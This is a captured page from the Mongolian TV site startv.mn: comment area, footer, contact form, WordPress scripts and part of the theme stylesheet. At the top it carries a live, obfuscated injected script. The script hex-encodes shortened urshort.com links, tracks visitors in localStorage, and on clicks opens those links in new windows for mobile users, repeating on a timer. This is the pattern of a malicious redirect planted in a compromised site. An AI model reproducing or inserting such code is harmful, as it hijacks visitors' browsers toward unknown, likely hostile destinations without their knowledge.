_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x7a\x68\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x69\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                </div>
                <div class="comments">

                    <style>
.commentator-thread-likes a .commentator_icon-thread-vote{
	color: #ffbf00;
}
.commentator-thread-likes.commentator-active a {
	background: #8fc847;
}
.commentator-thread-likes.commentator-active a .notch {
	border-right: 4px solid #8fc847;
}
.commentator-comment-footer a.commentator-active.commentator-vote-down {
  color: #f55567;
}
.commentator-comment-footer a.commentator-active.commentator-vote-up {
  color: #2e9fff;
}
.commentator-comment-footer a.commentator-active.commentator-pick {
  background-color: #8fc847;
}
</style>




<div id="comments" class="yui3-cssreset commentator-area commentator-with-avatars commentator-not-logged-in commentator-light">
		<div id="commentator-main-header">
		<div id="commentator-global-nav">
			<h4 id="commentator-post-count">
			1 сэтгэгдэлтэй</h4>

						<div id="thread-votes" class="commentator-pull-right">
			
			</div>
					</div>
		<div id="commentator-alert-container"></div>
				<div id="commentator-form">
						<form class="commentator-form">
								<div class="commentator-postbox">
					<div class="commentator-avatar">
						<span class="user">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/> 
						</span>
					</div>
					<div class="commentator-textarea-wrapper">
						<div class="commentator-textarea" placeholder="Join the discussion..."contenteditable></div>
					</div>
											<div class="commentator-author-info-form">
							<div class="commentator-grid">
								<div class="commentator-col-4 commentator-required">
									<input type="text" placeholder="Таны нэр" name="author-name">
								</div>
							</div>
						</div>
										
					<div class="commentator-proceed">
						<button type="submit" class="commentator-add-comment commentator-submit">
							Илгээх
						</button>
					</div>
				</div>
				<input type='hidden' name='comment_post_ID' value='1804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				<input type="hidden" name="current-user-id" value="0"/>
			</form>
		</div>
				<div id="commentator-main-nav" class="commentator-nav">
			<ul id="commentator-sort">
					        						    <li class="commentator-active">
							<a href="#" class="commentator-sort" data-commentator-sort="popular">Сүүлд нэмэгдсэн</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="asc">Их таалагдсан</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="desc">Их хариулсан</a>
						</li>
					    			</ul>
			<ul class="commentator-pull-right">
				
			</ul>
		</div>
	</div>

		<ul id="commentator-comments-list" class="commentator-comments-list">
	</ul>
	
</div><!-- #comments .comments-area -->

                </div>
            </div>
        </div>
    </div>
<div id="contact" class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Холбоос</h2>
                                        <ul class="footer-menu">
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Санал хүсэлт</h2>
                                        
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/1804#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Таны нэр" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Имэйл хаяг" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Утасны дугаар" value="" type="tel" name="tel-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Санал хүсэлт" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Илгээх" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Холбоо барих</h2>
                                        <ul class="contact">
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <h4>
                                Улаанбаатар хот, БЗД, 1-р хороо, 12-р хороолол, Токиогийн гудамж-23, Чингис зочид буудал А корпус, Стар Телевизийн байр                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            <h4>
                                +976 7604-0000, 9100-1067, 9009-5553                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <h4><a href="mailto:marketing@startv.mn">marketing@startv.mn</a></h4>
                        </li>
                    </ul>
                    <div class="social footer-social">
                        <a href="https://www.facebook.com/StarTVMongolia" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://twitter.com/StarMongolia" target="_blank"><i class="fa fa-twitter"></i></a>
                        <a href="https://www.instagram.com/StarTVMongolia/" target="_blank"><i class="fa fa-instagram"></i></a>
                        <a href="https://www.youtube.com/StarTVMongolia" target="_blank"><i class="fa fa-youtube"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- .footer -->
<div class="copy">
    <div class="container">
		<p>&copy; 2026 он. Star Tv. Бүх эрх хуулиар хамгаалагдсан. Вэб хөгжүүлэгч <a href="https://mindagency.mn" target="_blank">Mind Agency</a></p>
    </div>
</div><!-- .copy -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/startv/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/startv.mn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/commentator-script.js?ver=2.3" id="commentator-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startv.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startv.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://startv.mn/wp-content/themes/startv/js/jquery.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js"></script>

<script src="https://startv.mn/wp-content/themes/startv/js/swiper.min.js"></script>
<script src="https://startv.mn/wp-content/themes/startv/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="https://use.fontawesome.com/1684b28fff.js"></script>
<script type='text/javascript' src='https://startv.mn/wp-content/themes/startv/js/custom.js'></script>
<script>
  AOS.init();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://startv.mn/wp-content/themes/startv/style.css?ver=1.0.0
body_size: 31557
content:
/*
Theme Name: Startv
Description: startv.mn
Version: 2.0
*/

@import "https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css";
@import "https://cdn.jsdelivr.net/lightgallery/1.3.9/css/lightgallery.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css";
@import "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css";
@import "https://fonts.googleapis.com/icon?family=Material+Icons";
@import "https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese";


body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #6a6c6d;
	overflow-x: hidden;
	line-height: 1.8em;
	font-weight: 400;
	background: #fff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased
}
a {
	text-decoration: none;
	cursor: pointer;
	color: #6b6c6e;
	transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease
}
b,
strong {

	font-weight: 500
}
a:hover,
a:focus {
	text-decoration: none;
	outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	margin: 0;
	background: none;
	line-height: 1.5em
}
input,
button,
select,
textarea {
	font-family: 'Roboto', sans-serif;
}
ul,
li {
	list-style: none;
	padding: 0;
	margin: 0
}
p {
	position: relative;
	font-size: 14px;
	line-height: 1.8em;
	font-family: 'Roboto', sans-serif;
}
img {
	display: inline-block;
	max-width: 100%;
	height: auto
}
.divider {
	width: 100px;
	height: 2px;
	background: #2192ce;
	margin: 0 auto 50px;
}
.h2 {
	color:#000;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Roboto condensed', sans-serif;
}
.h4 {
	text-align: center;
	color: #333;
	margin: -15px 0 30px;
}
.more {

}
.more a {
	background-color: #2192ce;
	display: inline-block;
	padding: 5px 20px;
	font-size: 11px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out;
}
.more a:hover {
	background: #073e87;
}
.register .wpforms-submit {
	background: #2192ce !important;
	color: #fff !important;
	transition: all 0.3s ease-out;
	text-align: center !important;
}
.overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.4);
}
.clr {
	clear: both;
}

/* Back to top */

#back-to-top {
	position: fixed;
	bottom: 50px;
	right: 40px;
	z-index: 9999;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 35px;
	background: rgba(33,146,206,.9);
	color: #fff;
	font-size: 22px;
	cursor: pointer;
	border: 0;
	border-radius: 0;
	text-decoration: none;
	transition: all 0.3s ease-out;
	opacity: 0;
}
#back-to-top:hover {
	background: #2192ce;
}
#back-to-top.show {
	opacity: 1;
}


/* Header */

.lang {
	text-align: right;
	display: block;
	margin-right: 20px;

}
.lang a {
	color: #333;
	font-weight: 400;
	font-family: "Roboto Condensed", sans-serif;
}
.lang a.tel {
	border-left: 1px solid #e1e1e1;
	padding-left: 10px;
}
.lang a i {
	margin-right: 5px;
}
.lang img {
	margin-left: 10px;
}
.container-fluid {
	margin: 0 50px;
}

.header.active {
	position: fixed;
	width: 100%;
	top: 0;
	background: #fff;
	z-index: 999;
	-webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
	animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
	border-bottom: 1px solid #e1e1e1;
}
.page-template-contact-php .header {
	background: rgba(255,255,255,.8);
}
.header {
	background: #fff;
	transition: all 0.3s ease-out;
	padding: 15px 0px;
}
.header .logo img {
	
	width: 150px;
}
.header .navbar-header {

}
.header .navbar-brand {
	width: 100%;
	height: inherit;
	padding:0;
}
.header .navbar-brand img {

}
.header .navbar-nav {
	margin-top: 5px;
}
.header .navbar-nav>li {
	display: inline-block;
	padding: 0 10px;
}
.header .navbar-nav>li.zahialga>a {
	background: #2192ce;
	padding-right: 10px;
	padding-left: 10px;
	color: #fff;
}
.header .navbar-nav>li.zahialga>a:hover {
	color: #fff;
	background: #2192ce;
	border: 0;
}
.header .navbar-nav>li>a {
	display: inline-block;
	padding: 5px 0;
	font-size: 14px;
	font-weight: bold;
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
	color: #333;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.header .navbar-nav>li>a:hover {
	color:#fff;
	background: none;
}
.header .navbar-nav>li.active>a {
	color:#fff;
}
.header .navbar-nav>li.menu-item-has-children>a:after {
	font-family: "FontAwesome";
	content: "\f107";
	color: #333;
	position: absolute;
	right: -15px;
}
.header .navbar-nav li:hover>ul.my-sub-menu {
	display: block;
}
.header .navbar-nav li ul.my-sub-menu {
	display: none;
	position: absolute;
	z-index: 999;
	background: #fff;
	margin-left: 0;
	width: 250px;
	margin-top: 0;

}
.header .navbar-nav li ul.my-sub-menu li {

}
.header .navbar-nav li ul.my-sub-menu li:first-child a {
	border-top: 1px solid rgba(0,0,0,.1);
}
.header .navbar-nav li ul.my-sub-menu li a {
	line-height: 1.5;
	padding: 10px 15px;
	text-transform: capitalize;
	display: block;
	color: #fff;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 700;
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #2192ce;
}
.header .navbar-nav li ul.my-sub-menu li a:hover {
	background:#fff;
	color:#2192ce;
}
.header .navbar-nav li ul.my-sub-menu li.current-menu-item a {
	background:#333;
	color:#2192ce;
}
.header .navbar-nav li a:hover, .header .menu li a:focus {
	color: #333;
	border-bottom: 2px solid #2192ce;
}
.header .navbar-nav li.current-menu-item a {
	color: #333;
	border-bottom: 2px solid #2192ce;
}

.header .hailt {
	position: relative;
}
.header .hailt a {
	
}
.header .hailt .search-main {
	position: absolute;
	z-index: 999;
	width: 220px;
	display: none;
	top: -10px;
    right: 230px;
}
.header .hailt .search-main .navbar-form {
	padding: 0;
	margin-top: 5px;
}
.header .hailt .search-main.active {
	display: block;
	-webkit-animation: fadeIn 0.5s;
	animation: fadeIn 0.5s;
}
.header .hailt .search-main input {

	border-radius: 0;

}
.header .hailt .search-main button {
	margin-left: -40px;
	border-radius: 0;
	background: #2bc4b6;
	color: #fff;
}


/* Main Menu */

.header .icon-menu {
	cursor: pointer;
	margin-top: 10px;
	margin-right: 20px;
	float: right;
	margin-left: 0;
}
.header .icon-menu span {
	display: block;
	background: #333;
	width: 16px;
	height: 2px;
	margin-bottom: 6px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header .icon-menu span:first-child {
	width: 35px;
}
.header .icon-menu span:last-child {
	width: 26px;
	margin-bottom: 0;
}
.bg-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1999;
	background: rgba(9, 32, 53, 0.5);
	visibility: hidden;
	opacity: 0;
	-webkit-opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.main-menu.active .bg-overlay {
	visibility: visible;
	opacity: 1;
}
.menu-content {
	position: fixed;
	top: 0;
	right: 0;
	height: 100%;
	background: #fff;
	z-index: 2999;
	visibility: hidden;
	opacity: 0;
	-webkit-opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	-webkit-box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
